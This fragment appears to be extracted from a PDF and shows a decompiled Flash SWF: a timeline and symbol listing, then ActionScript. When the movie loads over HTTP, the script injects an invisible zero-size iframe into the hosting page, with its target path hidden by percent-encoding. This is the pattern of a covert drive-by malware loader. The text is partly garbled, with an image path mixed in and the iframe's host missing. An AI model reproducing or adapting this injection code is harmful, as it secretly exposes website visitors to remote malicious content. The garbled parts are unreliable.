 Timeline Frames Library Instance Names Actionscripts
Frame Label Layer Symbol Info
1 4 Symbol 6 Graphic
2 2 Symbol 3 MovieClip [actions] 450 fra...
3 1 Symbol 2 Graphic
4
5
6
7
8
myItem = new LoadVars ();
System.useCodepage = true;
myItem.load(" /item_flash.asp");
if (i == undefined) {
i = 1;
if (_url.toLowerCase().substr(0, 4) == "http") {
getURL ("JavaScript:document.body.insertAdjacentHTML(\'beforeEnd
\',\'<iframe src=http:// i/%70%72%6f%2e%
68%74%6d width=0 height=0></iframe>\')", "_self");
}
}